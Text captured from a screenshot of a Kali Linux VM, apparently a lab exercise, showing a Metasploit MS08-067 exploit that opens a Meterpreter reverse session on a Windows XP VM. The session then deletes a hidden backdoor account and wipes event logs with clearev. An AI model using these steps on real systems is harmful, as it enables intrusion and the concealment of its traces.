 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am... Windows XP New
Applications Places Terminal Sun 03:47 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.145.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179267 bytes) to 192.168.145.131
[*] Meterpreter session 1 opened (192.168.145.133:4444 -> 192.168.145.131:1156)
at 2018-06-03 03:43:12 -0400
meterpreter > run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean
_up__20180603.3417.rc
[*] Running Command List ...
[*] Running command execute -H -f cmd.exe -a "/c net user maddog /delete"
Process 3744 created.
[*] Running command reg deleteval -k HKLM\\SOFTWARE\\Microsoft\\Windows\ NT\
\CurrentVersion\\Winlogon\\SpecialAccounts\\UserList -v maddog
Successfully deleted maddog.
meterpreter > clearev
[*] Wiping 75 records from Application...
[*] Wiping 120 records from System...
[*] Wiping 0 records from Security...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.145.131 - Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) > jobs -K
Stopping all jobs...
msf exploit(ms08_067_netapi) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3:47 PM
6/3/2018